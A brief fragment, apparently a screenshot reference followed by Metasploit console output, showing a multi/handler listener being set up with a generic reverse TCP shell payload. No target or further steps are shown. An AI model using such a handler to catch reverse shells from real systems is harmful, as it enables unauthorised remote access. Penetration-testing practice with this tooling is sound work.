 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >